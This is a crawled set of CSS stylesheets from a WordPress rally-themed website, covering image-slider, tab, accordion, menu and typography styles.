.gray .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_next.png) no-repeat 0 -30px;}
.gray .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_prev.png) no-repeat 0 -30px;}
.green .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_next.png) no-repeat 0 -30px;}
.green .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_prev.png) no-repeat 0 -30px;}
.blue .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_next.png) no-repeat 0 -30px;}
.blue .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_prev.png) no-repeat 0 -30px;}
.orange .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_next.png) no-repeat 0 -30px;}
.orange .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_prev.png) no-repeat 0 -30px;}
.purple .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_next.png) no-repeat 0 -30px;}
.purple .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_prev.png) no-repeat 0 -30px;}
.red .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_next.png) no-repeat 0 -30px;}
.red .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_prev.png) no-repeat 0 -30px;}
.yellow .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_next.png) no-repeat 0 -30px;}
.yellow .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_prev.png) no-repeat 0 -30px;}
.bx-pager a {margin-right: 5px;color: #fff;padding: 3px 8px 3px 6px;font-size: 12px;zoom:1;background: url(../images/gray_pager.png) no-repeat 0 -20px;}
.bx-auto .start {background: url(../images/gray_auto.png) no-repeat 0 2px;padding-left: 13px;}
.bx-auto .stop {background: url(../images/gray_auto.png) no-repeat 0 -14px;padding-left: 13px;}
.bx-next:hover, .bx-prev:hover {background-position: 0 0;}
.bx-pager .pager-active, .bx-pager a:hover {background-position: 0 0;}
.bx-pager {text-align:center;padding-top: 7px;font-size:12px;color:#666;}
.bx-captions {text-align:center;font-size: 12px;padding: 7px 0;color: #666;}
.bx-auto {text-align: center;padding-top: 15px;}
.bx-auto a {color: #666;font-size: 12px;}

/* AnythingSlider IE7 and older stylesheet - included !important flag in case the theme is loaded after page load */

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50% !important;
}
div.anythingSlider-metallic .arrow {
	top: 40% !important;
}
div.anythingSlider-construction .arrow {
	top: 14% !important;
}
div.anythingSlider-minimalist-round .arrow , div.anythingSlider-minimalist-square .arrow {
	top: 45% !important;
}
div.anythingSlider-cs-portfolio .arrow {
	bottom: -24px !important;
}

div.anythingSlider .arrow a,
div.anythingSlider-metallic .arrow a,
div.anythingSlider-minimalist-square .arrow a,
div.anythingSlider-construction .arrow a,
div.anythingSlider-minimalist-round .arrow a {
	margin: 0 !important;
}

/* When using the navigationSize option, the side margins need to be zero
   None of the navigation panels look good in IE7 now =( */
div.anythingSlider .anythingControls ul.thumbNav a {
	margin: 0;
}
div.anythingSlider .anythingControls .anythingNavWindow li {
	padding: 3px 0 0 0;
}
div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow {
	margin: 18px 0 0 0;
}
/* S3 Slider */
.s3Slider {
   position: relative; /* important */
   overflow: hidden; /* important */
   width:900px;
   height:400px;
}

.s3sliderContent {
   position: absolute; /* important */
   top: 0; /* important */
   margin-left: 0; /* important */
     width:900px;
   height:400px;
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}

.s3sliderImage div {
   position: absolute; /* important */
   font: 15px/18px Arial, Helvetica, sans-serif;
   padding-top: 10px;
   width: 374px;
   background-color: #000;
   filter: alpha(opacity=70); /* here you can set the opacity of box with text */
   -moz-opacity: 0.7; /* here you can set the opacity of box with text */
   -khtml-opacity: 0.7; /* here you can set the opacity of box with text */
   opacity: 0.7; /* here you can set the opacity of box with text */
   color: #fff;
   display: none; /* important */

}

.s3sliderImage div.top {
	top: 0;
	left: 0;
}
.s3sliderImage div.bottom {
	bottom: 0;
    left: 0;
}
.s3sliderImage div.left {
	top: 0;
    left: 0;
}
.s3sliderImage div.right {
	right: 0;
	bottom: 0;	
}
.s3sliderImageclear {
   clear: both;
    float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}


/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; margin: 0; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

#supersized-loader { position:absolute; top:50%; left:50%; z-index:0; width:60px; height:60px; margin:-30px 0 0 -30px; text-indent:-999em; background:url(../img/progress.gif) no-repeat center center;}
#supersized {  display:block; position:absolute; left:0; top:0; overflow:hidden; z-index:-999; height:100%; width:100%; }
#supersized img { width:auto; height:auto; position:relative; display:none; outline:none; border:none; }
#supersized.speed img { -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges; }	/*Speed*/
#supersized.quality img { -ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }			/*Quality*/
#supersized li { display:block; list-style:none; z-index:-30; position:fixed; overflow:hidden; top:0; left:0; width:100%; height:100%; background:#111; }
#supersized a { width:100%; height:100%; display:block; }
#supersized li.prevslide { z-index:-20; }
#supersized li.activeslide { z-index:-10; }
#supersized li.image-loading { background:#111 url(../img/progress.gif) no-repeat center center; width:100%; height:100%; }
#supersized li.image-loading img{ visibility:hidden; }
#supersized li.prevslide img, #supersized li.activeslide img{ display:inline; }

#controls-wrapper { margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../../img/nav-bg.png) repeat-x; position:fixed; }
#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; text-shadow:#000 0 -1px 0; margin:0px 10px 0 15px; line-height:42px; }
#slidecaption { position:absolute; bottom:0;width:100%; text-align:center;}
#navigation { float:right; margin:0px 20px 0 0; }
#play-button:hover{ background-position:0 1px; cursor:pointer; }
#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:50%;}
a.forward{background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.forward:hover {background-position:0px 30px;}
a.back{background-position:0px 0px;left:5px;background-image:url(../images/gray_prev.png);}
a.back:hover {background-position:0px 30px;}
div.supercontainer.Anygreen .back  {background-image: url(../images/green_prev.png)}
div.supercontainer.Anygreen .forward  {background-image: url(../images/green_next.png)}
div.supercontainer.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.supercontainer.Anyblue .back  {background-image: url(../images/blue_prev.png)}
div.supercontainer.Anyblue .forward  {background-image: url(../images/blue_next.png)}
div.supercontainer.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.supercontainer.Anyorange .back  {background-image: url(../images/orange_prev.png)}
div.supercontainer.Anyorange .forward  {background-image: url(../images/orange_next.png)}
div.supercontainer.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.supercontainer.Anypurple .back  {background-image: url(../images/purple_prev.png)}
div.supercontainer.Anypurple .forward  {background-image: url(../images/purple_next.png)}
div.supercontainer.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.supercontainer.Anyred .back  {background-image: url(../images/red_prev.png)}
div.supercontainer.Anyred .forward  {background-image: url(../images/red_next.png)}
div.supercontainer.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.supercontainer.Anyyellow .back  {background-image: url(../images/yellow_prev.png)}
div.supercontainer.Anyyellow .forward {background-image: url(../images/yellow_next.png)}
div.supercontainer.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}		


				
				#list-slide { position: relative; margin:404px 0px 0px -20px;}
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position: absolute; left:0; top:0; height:4px; width:100%; }
		#progress-bar{ position:relative; height:4px; width:100%; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:fixed; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff; -webkit-box-shadow:0 0 5px #000; }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray{ position:fixed; z-index:3; bottom:0; left:0; background:url(../../img/bg-black.png); height:150px; width:100%; overflow:hidden; text-align:center; -moz-box-shadow: 0px 0px 4px #000; -webkit-box-shadow: 0px 0px 4px #000; box-shadow: 0px 0px 4px #000; }
		
		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{ background:#111; list-style:none; display:inline; width:150px; height:108px; overflow:hidden; float:left; margin:0; }
				ul#thumb-list li img { width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9
body_size: 626
content:
.tabs-wrapper {margin-bottom: 20px;}
div#content ul.tabs, ul.tabs {overflow:hidden;border-bottom: 1px solid #ddd;list-style: none;margin: 0;padding: 0;}
ul.tabs li {border: 1px solid #ddd;	border-bottom: 0;display: inline;float: left;margin: 0 -1px -1px 0;padding: 1px;}
ul.tabs a {display: block;padding: 0 10px;background: red;color: #666;padding: 6px 9px;font-size: 11px;	font-weight: bold;line-height: 14px;white-space: nowrap;cursor:pointer}
ul.tabs a:hover {background: #fff;text-decoration: none;}
ul.tabs li a.current {background: yellow;color: #333;cursor: default;border-bottom:0;}
.tabs-wrapper .panes {border: 1px solid #ddd;border-top: 0;margin: 0;padding: 10px 15px;background: #fff;}
.tabs-wrapper .panes > div{display:none;}

.accordion {border:1px solid #9d9d9d;margin-bottom:20px;}
.accordion .pane {border-bottom:1px solid #e3e3e3;display:none;padding:10px 15px;font-size:12px;overflow: hidden;background-color:#FFFFFF;}
.accordion-toggle {border-top:1px solid #9d9d9d;}
.accordion-toggle:first-child {border-top:none}
.accordion-toggle.current{border-bottom:1px solid #9d9d9d;}
.accordion .pane:last-child {border-top:1px solid #ddd;border-bottom:none;}
.toggle {overflow: hidden;margin-bottom:20px;background-color:#FFFFFF;border:1px solid #ddd}
.accordion-toggle, .toggle_title {color:#FFFFFF;margin:0;padding:5px 0 5px 0;font-size:12px;line-height:15px;text-indent:30px;background:url("../images/bg-accordion.png") no-repeat scroll left -55px #212121;cursor:pointer;}
.accordion .current, .acctogg_active {background:url("../images/bg-accordion.png") no-repeat scroll left 8px #212121}
.toggle_content {padding:10px 10px 10px 10px;margin-top:5px;margin-left:5px;display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_5.css?ver=6.1.9
body_size: 1613
content:
body {
background-color: #d3c2b1;
background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg_Rally-Spirit.png);
background-position: top center;
background-repeat: no-repeat;
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 12px;
line-height: 18px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

#logo-container {
margin-top: 0px;
margin-bottom: 0px;
}

a#logo {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

span#tagline {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1, h1 a, h1 a:hover, h1 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h2, h2 a, h2 a:hover, h2 a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 38px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3, h3 a, h3 a:hover, h3 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4, h4 a, h4 a:hover, h4 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h5, h5 a, h5 a:hover, h5 a:visited {
font-family: "Arial Black",Gadget,sans-serif;
font-size: 16px;
line-height: 18px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h6, h6 a, h6 a:hover, h6 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

blockquote {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 16px;
line-height: 24px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a:hover {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: underline;
}

h1.multi-post-title, h1.multi-post-title a, h1.multi-post-title a:hover, h1.multi-post-title a:visited {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.multi-post-title {
border-width: 0px;
border-style: none;
}

div.post-inner {
padding-top: 0px;
padding-bottom: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

.post-header {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

div.post-meta {
background-position: top left;
background-repeat: repeat;
}

.post-meta {
border-width: 0px;
border-style: none;
padding-top: 0px;
padding-bottom: 0px;
}

h2.post-header, h2.post-header a, h2.post-header a:hover, h2.post-header a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 40px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-meta, div.post-meta a {
font-family: "Times New Roman",Times,FreeSerif,serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.readmorecontent {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #af2d2d;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3#comments_title, h3#comments_title a, h3#comments_title a:hover, h3#comments_title a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 20px;
line-height: 25px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

cite.comment_author {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_time {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_text {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.comment-reply-link, a.cancel-comment-reply-link {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.respond, h3.respond a, h3.respond a:hover, h3.respond a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

form#commentform label {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span, div.breadcrumbs-plus p, div.breadcrumbs-plus p a {
font-family: "Lobster", Arial, sans-serif;
font-size: 14px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span.breadcrumbs-title {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p strong {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi a, .wp-pagenavi span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi span.current {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li.current-menu-ancestor a, .wfm-mega-menu ul li.current-menu-item a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li:hover a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh {
margin-top: 68px;
margin-bottom: 0px;
}

.ddsmoothmenuh ul li ul {
width: 100px;
}

.ddsmoothmenuh ul li:hover,.ddsmoothmenuh ul li a.selected,.ddsmoothmenuh ul li a:hover,.ddsmoothmenuh ul li ul.sub-menu li, .ddsmoothmenuh ul li ul.sub-menu li a {
background-color: #812020;
}

.ddsmoothmenuh ul li ul li:hover, .ddsmoothmenuh ul li ul li a:hover {
background-color: #a22828;
}

.ddsmoothmenuh ul li a:link,.ddsmoothmenuh ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:link,.ddsmoothmenuh ul li  ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 15px;
color: #fffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu {
margin-top: 0px;
margin-bottom: 0px;
}

div.horizontal-menu ul li, div.horizontal-menu ul li a:link,div.horizontal-menu ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv {
margin-top: 0px;
margin-bottom: 0px;
}

.ddsmoothmenuv ul li a:link,.ddsmoothmenuv ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:link,.ddsmoothmenuv ul li  ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.vertical-menu a:hover {
background-color: #af2d2d;
}

.vertical-menu a:link,.vertical-menu a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.vertical-menu a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a {
background-color: #0;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a:hover {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a.current {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.tabs-wrapper div.panes {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.accordion-toggle {
background-color: #0;
}

.accordion .current {
background-color: #0;
}

div.accordion div.pane {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4.accordion-toggle, h4.accordion-toggle a, h4.accordion-toggle a:hover, h4.accordion-toggle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.toggle_title {
background-color: #0;
}

.acctogg_active {
background-color: #0;
}

.toggle_title a.toggle-title {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
